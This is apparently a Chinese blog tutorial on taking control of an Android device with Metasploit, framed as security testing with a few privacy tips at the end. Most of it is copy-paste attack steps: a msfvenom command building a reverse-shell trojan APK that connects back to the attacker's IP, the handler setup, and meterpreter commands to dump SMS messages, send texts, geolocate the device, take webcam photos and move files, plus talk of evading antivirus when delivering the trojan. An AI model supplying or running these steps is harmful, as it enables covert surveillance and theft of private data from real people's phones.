在信息时代,人们消遣的方式有很多,手机就是其中之一。但是手机同时也是我们的危险源之一,很多人喜欢把自己的证件、身份信息保存到手机里面,今天主要给大家带来一篇关于Android安全的文章,主要以测试、预防为主,让大家了解到手机的‘凶险’之处。

设备简介:

第一:控制端:Linux-Metasploit(10.100.xxx.xxx)

第二:被控端:Android(雷电模拟器)

下面步入正题

一、前期准备



1.使用root权限生成一个木马程序

查询本机ip

ifconfig

把LHOST=xxx.xxx.xxx.xxx中的xxx.xxx.xxx.xxx替换成自己的ip,后面的LPORT=5555是自己设置的端口号,记得设置完记住,后期需要使用,123.apk是木马文件的名称。你可以随机改名(中文也可以)前提带后缀 .apk 是安卓运用程序的后缀,千万不要错了!!

msfvenom -p android/meterpreter/reverse_tcp LHOST=xxx.xxx.xxx.xxx LPORT=5555 R >123.apk

2.文件位置

在输入上面的命令后,会在root文件夹下生成一个123.apk的文件,如下图所示:

二、提权过程

1.发送文件到目标设备

可以使用QQ、微信、U盘等方式,QQ的安装方法我在前几期文章也写了,但是如果使用QQ则会被杀毒,微信则提示空文件,此时需要用到免杀、捆绑技术,这个我下一期或者下下期会出一则文章。这里我们使用U盘直接拷贝过去模拟器进行测试

传送链接: Linux qq如何安装?

2.开始提权

打开msfvenom,root权限下输入:

msfconsole

每一次打开的图片都不一样



然后在 msf6> 开始输入指令,根据以下复制粘贴也可以

1.选择使用模块,这里使用handler

use exploit/multi/handler

2. 选择攻击模块

set payload android/meterpreter/reverse_tcp

3.攻击机本地IP以及端口(记得替换IP和端口,都是自己在刚才生成木马程序时设置的)

set LhOST xxx.xxx.xxx.xxx

set lport 5555

4.运行刚刚所设置的配置

run



当目标及点击木马程序后出现meterpreter代表提权成功

三、开始监听

1.查看目标机系统信息

sysinfo

验证目标机信息是否正确

2.功能演示

首先输入“ ?”查看可用功能

下面我将用app-list 和 app_run 做一个简单的演示

查看目标机所有app以及信息

* 对照下表可以看到如果要打开某app的使用方法是app_run,具体的格式在图中“方法”处可以见。

方法中的命令格式是:app_run +查看本机软件信息的Package

列如以下指令中‘com.android.browser’是Android浏览器的系统程序的意思

app_run com.android.browser

同理打开QQ或者其他软件

四、常用命令

1.实时查看靶机的信息

dump_sms

2.检查是否root

check_root

3.向目标机发送短信(182123是电话号码,可以随便替换)

send_sms -d 182123 -t "hello"

4.目标定位

wlan_geolocate

5.拍摄照片

webcam_snap

6.上传下载

上传

upload /文件 /目标地址

下载

download 文件

总结

本文简单介绍了使用metasploit对安卓手机渗透测试提权,同时也说明,信息安全不可忽视。保护自己的隐私我们可以:

1.不乱下载不明app

2.不要随便在手机上root

3.定时定期备份信息,并且清理信息,同时也不要将铭感信息保存在手机、电脑

本文详细描述了如何使用Metasploit在Android设备上进行安全测试,包括生成木马、提权过程,以及如何利用Metasploit的各种功能进行系统信息获取和隐私保护。强调了信息安全的重要性,提醒用户注意保护个人信息和设备安全。

本文详细描述了如何使用Metasploit在Android设备上进行安全测试,包括生成木马、提权过程,以及如何利用Metasploit的各种功能进行系统信息获取和隐私保护。强调了信息安全的重要性,提醒用户注意保护个人信息和设备安全。

1261

1261

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?